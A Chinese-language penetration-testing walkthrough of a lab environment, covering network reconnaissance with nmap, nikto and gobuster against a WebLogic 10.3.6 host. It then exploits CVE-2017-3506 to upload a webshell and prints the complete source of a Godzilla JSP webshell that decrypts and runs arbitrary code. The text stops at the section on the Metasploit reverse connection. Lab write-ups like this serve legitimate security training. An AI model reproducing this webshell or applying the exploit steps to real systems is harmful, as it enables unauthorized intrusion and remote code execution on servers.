目录
前言
外网渗透
外网渗透打点
1、arp探测
2、nmap探测
3、nikto探测
4、gobuster目录探测
WebLogic 10.3.6.0
1、版本信息
2、WeblogicScan扫描
3、漏洞利用
4、哥斯拉连接
内网渗透
MSF上线
1、反弹连接
2、内网扫描
3、frpc内网穿透
4、ms17-010
5、get WEB
6、内网信息收集
7、域内信息收集
CVE-2020-1472漏洞利用
1、漏洞检测
2、漏洞利用
3、impacket-secretsdump
4、impacket-wmiexec
5、注册表操作
6、get DC
7、get PC
前言
靶场环境主要包括Access Token利用、WMI利用、域漏洞利用SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid History/MOF等攻防技术。
1.Bypass UAC
2.Windows系统NTLM获取
3.Access Token利用(MSSQL利用)
4.WMI利用
5.网页代理,二层代理,特殊协议代理
6.域内信息收集
7.域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用
8.域凭证收集
9.后门技术(黄金票据、白银票据、Sid History、MOF)

环境说明
内网网段:10.10.10.1/24
DMZ网段:192.168.16.1/24
测试机地址:192.168.16.1(Windows),192.168.16.11(Linux)
防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):
deny all tcp ports:10.10.10.1
allow all tcp ports:10.10.10.0/24
配置信息
DC
IP:10.10.10.10 OS:Windows 2012(64)
应用:AD域
WEB
IP1:10.10.10.80IP2:192.168.16.80 OS:Windows 2008(64)
应用:Weblogic 10.3.6MSSQL 2008
PC
IP1:10.10.10.201 IP2:192.168.16.201 OS:Windows 7(32)
外网渗透
外网渗透打点
1、arp探测
┌──(root㉿ru)-[~/lianxi]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.16.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.16.1 00:50:56:c0:00:08 VMware, Inc.
192.168.16.2 00:50:56:e6:0b:60 VMware, Inc.
192.168.16.80 00:0c:29:da:7f:82 VMware, Inc.
192.168.16.201 00:0c:29:87:fc:42 VMware, Inc.
192.168.16.254 00:50:56:e4:76:c0 VMware, Inc.
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.339 seconds (109.45 hosts/sec). 5 responded
2、nmap探测
端口探测
┌──(root㉿ru)-[~/lianxi]
└─# cat ports.nmap
# Nmap 7.94 scan initiated Mon Nov 13 14:57:20 2023 as: nmap -p- --min-rate 10000 -oA ports 192.168.16.80
Nmap scan report for 192.168.16.80
Host is up (0.00056s latency).
Not shown: 65522 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49160/tcp open unknown
60966/tcp open unknown
MAC Address: 00:0C:29:DA:7F:82 (VMware)
# Nmap done at Mon Nov 13 14:57:34 2023 -- 1 IP address (1 host up) scanned in 13.41 seconds
提取端口
┌──(root㉿ru)-[~/lianxi]
└─# cat ports.nmap| awk '{print($1)}'|awk -F "/" '{print($1)}'|head -n18|tail -n13
80
135
139
445
1433
3389
7001
49152
49153
49154
49155
49160
60966
信息探测
┌──(root㉿ru)-[~/lianxi]
└─# nmap -T4 -sV -sT -sC -p- 192.168.16.80 --min-rate 10000 -oA XX
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-13 15:12 CST
Nmap scan report for 192.168.16.80
Host is up (0.0035s latency).
Not shown: 65522 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title.
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open 0 Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-ntlm-info:
| 192.168.16.80:1433:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
| ms-sql-info:
| 192.168.16.80:1433:
| Version:
| name: Microsoft SQL Server 2008 R2 SP2
| number: 10.50.4000.00
| Product: Microsoft SQL Server 2008 R2
| Service pack level: SP2
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2023-11-13T07:14:53+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-11-13T06:37:57
|_Not valid after: 2053-11-13T06:37:57
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2023-11-13T07:14:53+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=WEB.de1ay.com
| Not valid before: 2023-11-08T04:25:06
|_Not valid after: 2024-05-09T04:25:06
| rdp-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
| Product_Version: 6.1.7601
|_ System_Time: 2023-11-13T07:14:13+00:00
7001/tcp open http Oracle WebLogic Server (Servlet 2.5; JSP 2.1)
|_http-title: Error 404--Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
60966/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ms-sql-info:
| 192.168.16.80:60966:
| Version:
| name: Microsoft SQL Server 2008 R2 SP2
| number: 10.50.4000.00
| Product: Microsoft SQL Server 2008 R2
| Service pack level: SP2
| Post-SP patches applied: false
|_ TCP port: 60966
| ms-sql-ntlm-info:
| 192.168.16.80:60966:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
|_ Product_Version: 6.1.7601
|_ssl-date: 2023-11-13T07:14:53+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-11-13T06:37:57
|_Not valid after: 2053-11-13T06:37:57
MAC Address: 00:0C:29:DA:7F:82 (VMware)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -53m20s, deviation: 2h39m58s, median: -1s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-11-13T07:14:15
|_ start_date: 2023-11-13T06:38:23
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: WEB
| NetBIOS computer name: WEB\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: WEB.de1ay.com
|_ System time: 2023-11-13T15:14:16+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.21 seconds
漏洞探测
┌──(root㉿ru)-[~/lianxi]
└─# nmap --script=vuln 192.168.16.80 --min-rate 10000 -oA vuln
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-13 15:18 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.16.80
Host is up (0.00055s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_3DES_EDE_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.openssl.org/~bodo/ssl-poodle.pdf
|_ https://www.securityfocus.com/bid/70574
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49160/tcp open unknown
MAC Address: 00:0C:29:DA:7F:82 (VMware)
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 167.35 seconds
3、nikto探测
┌──(root㉿ru)-[~/lianxi]
└─# nikto -h 192.168.16.80 nikto.txt
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.80
+ Target Hostname: 192.168.16.80
+ Target Port: 80
+ Start Time: 2023-11-13 15:25:57 (GMT8)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/7.5
+ /: Retrieved x-powered-by header: ASP.NET.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /SBmZsb9A.ashx: Retrieved x-aspnet-version header: 2.0.50727.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ OPTIONS: Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ 8102 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2023-11-13 15:26:14 (GMT8) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、gobuster目录探测
80端口啥也没有
7001端口
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.16.80:7001/ -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.80:7001/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/console (Status: 302) [Size: 263] [--> http://192.168.16.80:7001/console/]
/uddi
WebLogic 10.3.6.0
1、版本信息

访问http://192.168.16.80:7001/console 页面,可以在主页面中看到weblogic的版本
2、WeblogicScan扫描
weblogicScan是一款专门扫描weblogic漏洞的工具,可以直接对目标靶机存在weblogic漏洞进行一键探测。
┌──(root㉿ru)-[~/tools/WeblogicScan-master]
└─# python WeblogicScan.py -u 192.168.16.80 -p 7001
__ __ _ _ _ ____
\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __
\ \ /\ / / _ \ '_ \| |/ _ \ / _` | |/ __| \___ \ / __/ _` | '_ \
\ V V / __/ |_) | | (_) | (_| | | (__ ___) | (_| (_| | | | |
\_/\_/ \___|_.__/|_|\___/ \__, |_|\___| |____/ \___\__,_|_| |_|
|___/
By Tide_RabbitMask | V 1.5
Welcome To WeblogicScan !!!
Whoami:https://github.com/rabbitmask
[*] =========Task Start=========
[+] [192.168.16.80:7001] Weblogic Version Is 10.3.6.0
[+] [192.168.16.80:7001] Weblogic console address is exposed! The path is: http://192.168.16.80:7001/console/login/LoginForm.jsp
[+] [192.168.16.80:7001] Weblogic UDDI module is exposed! The path is: http://192.168.16.80:7001/uddiexplorer/
[-] [192.168.16.80:7001] weblogic not detected CVE-2016-0638
[-] [192.168.16.80:7001] weblogic not detected CVE-2016-3510
[-] [192.168.16.80:7001] weblogic not detected CVE-2017-10271
[-] [192.168.16.80:7001] weblogic not detected CVE-2017-3248
[+] [192.168.16.80:7001] weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[-] [192.168.16.80:7001] weblogic not detected CVE-2018-2628
[-] [192.168.16.80:7001] weblogic not detected CVE-2018-2893
[-] [192.168.16.80:7001] weblogic not detected CVE-2018-2894
[+] [192.168.16.80:7001] weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[-] [192.168.16.80:7001] weblogic not detected CVE-2019-2890
[*] =========Task E n d=========
3、漏洞利用
经过探测,目标主机存在两个cve漏洞。我们利用msf进行渗透,我们先利用CVE-2017-3506这个漏洞,我们在github上搜索这个exp,进行检测。
┌──(root㉿ru)-[~/lianxi/CVE-2017-3506]
└─# java -jar WebLogic-XMLDecoder.jar -u http://192.168.16.80:7001
+----------------+------------------------------+-----------------------------------------------------------------+
| Time | Status | Host |
+----------------+------------------------------+-----------------------------------------------------------------+
| 12:40:25 | [+] 漏洞存在 | http://192.168.16.80:7001/wls-wsat/test.logs
+----------------+------------------------------+-----------------------------------------------------------------+
┌──(root㉿ru)-[~/lianxi/CVE-2017-3506]
└─# java -jar WebLogic-XMLDecoder.jar
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp
[*] wls-wsat组件路径:
/wls-wsat/CoordinatorPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/ParticipantPortType
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/RegistrationRequesterPortType11
┌──(root㉿ru)-[~/lianxi/CVE-2017-3506]

└─# java -jar WebLogic-XMLDecoder.jar -s http://192.168.16.80:7001 /wls-wsat/CoordinatorPortType11 shell.jsp
[+] Success
[+] http://192.168.16.80:7001/wls-wsat/shell.jsp?password=secfree&command=whoami
4、哥斯拉连接
在此之前,我们先设置好代理。我们要在proxychains的配置文件里改一下代理设置。
┌──(root㉿ru)-[~]
└─# cat /etc/proxychains4.conf|tail -n5
# meanwile
# defaults set to "tor"
#socks5 127.0.0.1 6005
#socks4 192.168.16.80 3232
http 127.0.0.1 8080
然后我们再使用proxychains进行上传。我们先打开bp,然后把代理设置为和上面的代理一样。

┌──(root㉿ru)-[~/lianxi/CVE-2017-3506]
└─# proxychains java -jar WebLogic-XMLDecoder.jar -s http://192.168.16.80:7001/ /wls-wsat/CoordinatorPortType11 shell.jsp
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[proxychains] Strict chain ... 127.0.0.1:8080 ... 192.168.16.80:7001 ... OK
[+] Success
[+] http://192.168.16.80:7001//wls-wsat/shell.jsp?password=secfree&command=whoami
我们再使用哥斯拉生成一个jsp木马,一会我们进行连接使用。
哥斯拉poc
PS C:\Users\86176\Desktop> cat shell.jsp
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
PS C:\Users\86176\Desktop>

上传到这个里面,这样我们就成功了。我们访问并连接。


然后,我们要用msf生成一个木马。用来反弹连接的。只需要把木马上传到哥斯拉里,运行即可。
内网渗透
MSF上线
1、反弹连接
